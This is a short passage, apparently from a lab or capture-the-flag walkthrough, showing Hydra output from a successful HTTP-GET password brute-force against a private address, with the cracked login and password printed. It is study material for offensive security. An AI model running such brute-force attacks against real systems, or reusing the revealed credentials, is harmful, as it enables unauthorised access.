 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-15 1
7:01:01